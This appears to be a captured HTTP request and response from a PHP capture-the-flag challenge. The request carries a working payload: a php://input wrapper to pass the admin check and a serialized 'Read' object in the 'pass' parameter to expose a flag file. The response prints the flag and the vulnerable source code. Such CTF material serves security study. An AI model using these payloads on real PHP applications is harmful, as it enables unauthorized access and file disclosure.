 Request
Raw Params Headers Hex
GET /shian-du/index.php?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:8:"f1a9.php";} HTTP/1.1
Host: ctf1.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: XDEBUG_SESSION=netbeans-xdebug; PHPSESSID=cko7epgroock0vgau9amiri4l5
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 17
the user is admin
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 19 Aug 2017 10:52:47 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.36
Content-Length: 350
hello admin!<br><?php
//flag_Xd{hSh_ctf:e@syt0g3t}
?> __toString was called!
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="the user is admin")){
echo "hello admin!<br>";
include($file); //class.php
}else{
echo "you are not admin ! ";
}
-->